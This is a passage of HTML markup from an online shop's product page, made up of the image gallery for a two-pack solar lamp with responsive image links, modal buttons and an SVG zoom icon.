        <img src="//stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=246 246w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=493 493w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=600 600w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=713 713w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=823 823w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=990 990w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="49343529288013">
      <span class="visually-hidden">
        Άνοιγμα μέσου 1 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26568846541133__main-49343527911757"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26568846541133__main-49343527911757"
            data-alt="Соларна лампа 2бр."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=246 246w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=493 493w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=600 600w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=713 713w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=823 823w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=990 990w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=246 246w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=493 493w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=600 600w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=713 713w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=823 823w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=990 990w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="49343527911757">
      <span class="visually-hidden">
        Άνοιγμα μέσου 2 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26568846541133__main-43857029431629"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26568846541133__main-43857029431629"
            data-alt="Соларна лампа 2бр."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=246 246w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=493 493w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=600 600w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=713 713w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=823 823w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=990 990w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=246 246w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=493 493w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=600 600w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=713 713w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=823 823w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=990 990w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43857029431629">
      <span class="visually-hidden">
        Άνοιγμα μέσου 3 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26568846541133__main-43857029333325"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26568846541133__main-43857029333325"
            data-alt="Соларна лампа 2бр."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=246 246w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=493 493w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=600 600w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=713 713w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=823 823w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=990 990w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=246 246w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=493 493w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=600 600w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=713 713w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=823 823w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=990 990w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43857029333325">
      <span class="visually-hidden">
        Άνοιγμα μέσου 4 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26568846541133__main-49343529943373"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26568846541133__main-49343529943373"
            data-alt="Соларна лампа 2бр."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=246 246w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=493 493w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=600 600w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=713 713w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=823 823w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=990 990w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=246 246w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=493 493w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=600 600w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=713 713w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=823 823w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=990 990w, //stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&amp;width=1100 1100w, 